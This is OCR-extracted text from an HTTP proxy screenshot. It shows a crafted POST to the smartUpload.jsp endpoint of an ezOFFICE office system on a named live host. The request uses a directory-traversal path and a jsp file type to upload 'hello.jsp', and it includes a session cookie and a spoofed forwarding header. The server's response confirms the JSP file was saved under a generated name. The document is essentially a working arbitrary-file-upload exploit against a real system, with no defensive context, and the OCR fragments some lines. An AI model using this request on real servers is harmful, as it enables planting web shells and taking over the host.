 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST
http://oa.frjt.net:8081/defaultroot/govezoffice/custom_documentmanager/smartUpload.js
p?path=..
&mode=add&fileName=hello.jsp&saveName=hello.jsp&tableName=hello.jsp&fileMaxSize=0
&fileMaxNum=null&fileType=jsp&fileMinWidth=0&fileMinHeight=0&fileMaxWidth=0
&fileMaxHeight=0 HTTP/1.1
Host: oa.frjt.net:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://oa.frjt.net:8081/defaultroot/govezoffice/custom_documentmanager/smartUpload.js
p
Cookie: LocLan=zh_cn; JSESSIONID=4A9E2C018270436FC3B0CF2F0E787F61;
ezofficeUserName=sys; ezofficeDomainAccount=whir; ezofficePortal21=
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------
232353219715117
Content-Length: 6872
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
obj.rows(rowNum).cells(0).innerText=fileNameTemp;
obj.rows(rowNum).cells(0).id="A"+rowNum;
//var innerValue="<a href='/defaultroot/download.jsp?FileName=
2014060914093420709506987.jsp&name=" + fileNameTemp + "&path=" + path + "'><img
src='/defaultroot/images/konwledge_view.gif' width='16' height='15' border='0'/></a>&nbsp;&nbsp;"
var innerValue="&nbsp;&nbsp;"
+"<a href='javascript:delaccessory(\""+rowNum+"\",\""+parentTable+"\",\""+path+"\",
\""+fileNames+"\",\""+saveNames+"\");'>"
+"<img src='/defaultroot/images/del.gif' width='13' height='13' border='0'/></a>"
+"<input type=\"hidden\" id="+saveNames+" name="+saveNames+"
value='2014060914093420709506987.jsp'><input type=\"hidden\" id=\""+fileNames+"\" name=
\""+fileNames+"\" value='"+fileNameTemp+"'>"
+"<input type=\"hidden\" id=saveTempNames_0 name=saveTempNames_0
vale='2014060914093420709506987.jsp'>";
var fileSuffix="jsp";
if(fileSuffix=="jpg" || fileSuffix=="jpeg" || fileSuffix=="gif" || fileSuffix=="bmp"){
Find... (press Ctrl+Enter to highlight all) View in Notepad